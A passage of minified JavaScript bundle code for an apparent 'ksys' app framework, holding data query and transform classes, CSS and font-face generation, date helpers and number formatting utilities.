0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})})},a);function a(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(43);e.AliasTransform=n.AliasTransform;n=r(3);e.BaseTransform=n.BaseTransform;n=r(44);e.CaseTransform=n.CaseTransform;n=r(42);e.CollectionTransform=n.CollectionTransform;n=r(47);e.ConditionalTransform=n.ConditionalTransform;n=r(46);e.FilterTransform=n.FilterTransform;n=r(57);e.FormatTransform=n.FormatTransform;n=r(58);e.GroupTransform=n.GroupTransform;n=r(56);e.MapTransform=n.MapTransform;n=r(49);e.NumberTransform=n.NumberTransform;n=r(54);e.ObjectTransform=n.ObjectTransform;n=r(41);e.PivotTransform=n.PivotTransform;n=r(55);e.QueryTransform=n.QueryTransform;n=r(59);e.RegexTransform=n.RegexTransform;n=r(53);e.RenameFieldTransform=n.RenameFieldTransform;n=r(60);e.ReplaceTransform=n.ReplaceTransform;n=r(45);e.SplitTransform=n.SplitTransform;n=r(48);e.SwitchTransform=n.SwitchTransform;n=r(16);e.Transform=n.Transform;n=r(52);e.TrimTransform=n.TrimTransform;r=r(51);e.VisibleTransform=r.VisibleTransform},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,t="data-ksys-app-template-id",i="data-ksys-app-template-version",n=document.querySelectorAll("["+t+'="'+r+'"]'),t=document.querySelectorAll("["+t+'="'+r+"-"+o+'"]'),r=[];return n&&(r=Array.from(n),(n=Object.keys(r.reduce(function(t,e){e=e.getAttribute(i);return e&&(t[e]=!0),t},((n={})[o]=!0,n))))&&0<n.length&&(e=n.sort().reverse()[0],r=r.filter(function(t){t=t.getAttribute(i);return!t&&o===e||t===o}))),t&&r.push.apply(r,Array.from(t)),r}function i(t,e,r,n,o){return t+"-"+(n=void 0===n?"v1.0.0":n)+"|"+(e=void 0===e?"default":e)+"|"+(r=void 0===r?"default":r)+(0<(o=void 0===o?"":o).length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,t=t.version;return n({appTemplateId:e,appVersion:t.startsWith("v")?t:"v"+t})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=(o=void 0===r?{}:r).configurationKey,e=o.styleKey,r=o.ksysAppTemplateVersion,o=o.applicationCode;return i(t.ksysAppTemplateId,void 0===n?"default":n,void 0===e?"default":e,void 0===r?"v1.0.0":r,void 0===o?"":o)},e.getAppKeyRaw=i,e.appendCacheQueryString=function(t,e,r){var o={};return e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r)),(e=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},""))&&0<e.length&&(r=t.includes("?")?"&":"?",t=t+r+e),t}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getTime()-e.getTime()}},function(t,e,r){var n=r(33);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(135);e.DebugType=n.DebugType;n=r(136);e.options=n;n=r(9);e.scenarioStatistics=n;r=r(139);e.transforms=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,t=void 0===i?0:i,i=n.endIndex,n=n.index,r=this.applySort(e,o,r);if((r=r.slice(t,i))&&0<r.length){if("number"!=typeof n)return r;n=this.getIndex(n,r);if(-1<n)return r[n]}},s.prototype.getIndex=function(t,e){var r=-1;return r=e&&0<e.length&&Math.abs(t)<e.length?0<=t?t:e.length+t:r},s);function s(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(2),l=r(17),f=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i,s={},a=!1;for(i in n){var u=n[i],c=u.queryId,c=void 0===c?"subQuery"+i:c,u=new p.Query(u,this.translationHelper).execute(r),c="sub:"+c;if(o&&f.isNullOrEmpty(u)){a=!0;break}s[c]=u}e=o&&a?void 0:l.replacePlaceholders(s,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(14),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";u.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i;return s(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(u.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(e=t.sent(),r=0,n=e;r<n.length;r++)i=n[r],o=i.type,i=i.instance,this.values||(this.values={}),this.values[o]=i;return[2]}})})},u.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],s=i+"Instance",a=i+"Key";e[s]?(this.values||(this.values={}),this.values[i]=e[s]):e[a]&&r.push({type:i,key:e[a]})}return r},u.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},u.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},u.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},u.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},u.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},u.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return s(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(u.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),u.types=["configuration","theme"],r=u;function u(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(14),c=r(0),p=r(6),s=r(5);function l(t,e,r,n){void 0===n&&(n=!1);var o,i,s,a=r||[];return t&&(o=t.breakpoints,i=t.selectors,r=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],t=t[1];-1===s.indexOf(e)&&v(a,t,u.paramCase(e))}),function(t,e,n){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new p.ConditionalHelper(r).matches(n)&&t.push(l(e,n))),t},[]);t.push.apply(t,e)}(a,r,e),y(a,o,e),h(a,i,e),d(a,t,e),t._raw&&!c.isNullOrEmpty(t._raw)&&a.push(t._raw)),!n&&e&&e.componentStyle&&l(e.componentStyle,e,a,!0),f(a)}function f(t){return t.filter(function(t){return!c.isNullOrEmpty(t)}).join("\n")}function y(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=c.isNullOrUndefined(t.max)?c.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),l(t.style,e,o),o.push("}")),o}function h(r,t,n){var e=[];c.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var o=0,i=e;o<i.length;o++){var s=i[o];Object.entries(s).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),r.push("&"+e+" {"),l(t,n,r),r.push("}")})}}function d(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],s=i.selector,i=i.style,s=["&",s].join(" ");t.push(s+" {"),l(i,r,t,!0),t.push("}")}}function o(t,e){var r,n=[];return c.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:u.paramCase(e),c.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||c.isNullOrUndefined(t)||""===t||(c.isObject(t)?n.push.apply(n,o(t,r+"-"+u.paramCase(e))):n.push(r+"-"+u.paramCase(e)+": "+t+";"))})),n}function v(t,e,r){var n=u.paramCase(r),r=[];return c.isNullOrUndefined(e)||(c.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}function n(n,o,t){var e,r,i=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),r=n,r=JSON.stringify(r),t&&t[r]||(i="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,t=t.format,r=e,e='url("'+(r=!["https://","http://"].some(function(t){return r&&r.startsWith(t)})?function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(o,r):r)+'")';return t&&0<t.length&&(e+=' format("'+t+'")'),e}).join(", "))),u.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),i}function i(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=l,e.getCleanStyle=f,e.addStyleForBreakpoints=y,e.getStyleForBreakpoint=a,e.addStyleForSelectors=h,e.addStyleOverrides=d,e.getStyleForObject=o,e.addStyleForObjectOrString=v,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=i();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=i},function(t,e,r){var n=r(116);t.exports=function(t,e){return t=n(t),e=n(e),t=t.getTime()-6e4*t.getTimezoneOffset(),e=e.getTime()-6e4*e.getTimezoneOffset(),Math.round((t-e)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var n=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,e=n(t),r=((t=e.getDay())<r?7:0)+t-r;return e.setDate(e.getDate()-r),e.setHours(0,0,0,0),e}},function(t,e,r){var o=r(7),i=r(25);t.exports=function(t){var e=o(t),r=e.getFullYear(),n=new Date(0);return n.setFullYear(r+1,0,4),n.setHours(0,0,0,0),t=i(n),(n=new Date(0)).setFullYear(r,0,4),n.setHours(0,0,0,0),n=i(n),e.getTime()>=t.getTime()?r+1:e.getTime()>=n.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(0);e.transform=function(t,e){if(o.isNumber(t)&&!e.find(function(t){return!t||!o.isNumber(t.value)}))return e.reduce(function(t,e){var r,n;return o.isNumber(t)&&(n=e.operator,r=e.order,e=e.value,(n=i[n])&&(r&&"initialValueFirst"!==r||(t=n(t,e)),"initialValueLast"===r&&(t=n(e,t)))),t},t)};var i={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",e.single="single"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(5),r=r(20),o=(i=r.BaseEntityQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.index,t=t.options;return u({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,index:a},(void 0===t?{}:t).property||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getEntity(t),t=t&&(t.properties_pub||t.properties);if(t&&t[r]){e=t[r][e||"value"];return this.cleanPropertyIfArray(e)}},a);function a(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),O=r(2),y=r(12),h=r(0),a=r(5),d=r(13),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o=[];return t&&(!a.isArrayLike(t)&&"object"!=typeof t||0<(n=!a.isArrayLike(n=t)?[t]:n).length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r)))),o},u.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){for(var i=o[n],s=i.key,a=i.name,u=i.isPrimary,c=i.format,i=s,p={name:i=a?new O.Query(a).execute(e):i},l=0,f=t;l<f.length;l++){var y=f[l];this.fieldHasValue=!1;y=this.getRecord(y,s,u,c,e),p=Object.assign(p,y)}this.fieldHasValue&&r.push(p)}return this.cleanUpKeys(r)},u.prototype.pivotGroupByElements=function(f,y){for(var t=this.options,h=t.fields,d=t.pivotGroupByKey,t=_(Array.from(new Set(f.map(function(t){return t[d]})))),v=[],g=this,e=0,r=t;e<r.length;e++)!function(e){for(var t=0,r=h;t<r.length;t++){var n=r[t],o=n.key,i=n.name,s=n.isPrimary,a=n.format,n=o;(l={})[d]=e,i&&(n=new O.Query(i).execute(y)),l.name=n;for(var u=0,c=f.filter(function(t){return t[d]===e});u<c.length;u++){var p=c[u];g.fieldHasValue=!1;var p=g.getRecord(p,o,s,a,y,e),l=Object.assign(l,p)}g.fieldHasValue&&v.push(l)}}(r[e]);return this.cleanUpKeys(v,d)},u.prototype.getRecord=function(t,e,r,n,o,i){var s=this.options,a=s.pivotKey,u=s.pivotValueType,s=s.rawFieldKeys,c={};if(s)for(var p=0,l=s;p<l.length;p++){var f=l[p];c[f]=y.get(t,f)}s=y.get(t,a);return this.keysToRemove.includes(s)||(a=y.get(t,e),u&&("number"===u&&(a=parseFloat(a)),"string"===u&&(a=a.toString())),h.isNullOrUndefined(a)||Number.isNaN(a)?r&&this.keysToRemove.push(i?s+"-"+i:s):(n&&(e=n.type,u=n.transforms,r=n.options,i=o.culture,n=o.currency,o=o.translate,a=d.default(e,i,n,r,a,u,o)),this.fieldHasValue=!0,c[s]=a)),c},u.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var o=_(["name"],void 0===r?[]:r),i=0;i<t.length;i++){for(var s=t[i],a=0,u=this.keysToRemove;a<u.length;a++){var c,p=u[a];e?(c=p.split("-"),s[e]===c[1]&&delete s[c[0]]):delete s[p]}for(var l=!1,f=0,y=Object.keys(s);f<y.length;f++){var h=y[f];if(l=!o.includes(h))break}l||(t.splice(i,1),i--)}return n},u);function u(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),m=this&&this.__assign||function(){return(m=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),P=r(2),w=r(4),j=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,o=o.collectionTransformOptions,o=void 0===o?{}:o;if(t){var s=o.fields||i||[],a=o.singleFieldValueKey,i=o.type,i=void 0===i?"standard":i,u=o.mergeKey,c=a&&0<a.length;if("standard"===i){for(var p=0,l=t;p<l.length;p++){for(var f=l[p],y=m({},f),h=w.deepMergeObjects(r,{responseContext:y}),d=0,v=s;d<v.length;d++){var g=v[d],_=g.key,O=g.query,b=g.keyQuery,g=_;!_&&b&&(g=new P.Query(b).execute(h)),c&&a!==g||O&&(O=new P.Query(O).execute(h),y[g]=O)}n.push(y)}c&&(n=n.map(function(t){return t[a]}))}"merge"===i&&u&&(o=t.reduce(function(t,e){var r=e[u];return j.isNullOrUndefined(r)||(t[r]=w.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(o)),"flatten"===i&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),f=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,s=o;i<s.length;i++){var a=s[i],u=a.source,c=a.replacement,p=a.fullMatchOnly,l=f.isNullOrUndefined(c)?"":c,a=f.isNullOrUndefined(n)?"":n.toString();if(p){if(a===u){n=c;break}}else n=a.split(u).join(l)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(14),r=r(3),o=(i=r.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=s.camelCase(n);break;case"lower":n=s.lowerCase(n);break;case"param":n=s.paramCase(n);break;case"pascal":n=s.pascalCase(n);break;case"title":n=s.titleCase(n);break;case"upper":n=s.upperCase(n);break;case"snake":n=s.snakeCase(n)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return n=t&&o&&"string"==typeof(n=t.toString())?n.split(o):n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),u=r(6),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&a.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.conditional;return new a.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),y=r(6),h=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,n=n.useValueAsResponse,s=o;void 0!==n&&n&&(s=t);for(var a=0,u=i;a<u.length;a++){var c=u[a],p=c.conditional,l=c.response,f=c.responseQuery,c=c.value,l=l;if(f&&(l=new h.Query(f).execute(r)),c){if(t===c){s=l;break}}else if(p)if(new y.ConditionalHelper(p,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=l;break}}return s}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(2),u=r(50),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new a.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i,s=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),o=s.isNegative,s=s.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}t=t,s=s,s=i(Math.abs(t)*s)/s;return o&&(s*=-1),n?s:s.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function s(t,e,r){return o(t,e,"AUTO",r=void 0===r?!1:r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=s,e.roundNumberUp=function(t,e,r){return o(t,e,"UP",r=void 0===r?!1:r)},e.roundNumberDown=function(t,e,r){return o(t,e,"DOWN",r=void 0===r?!1:r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 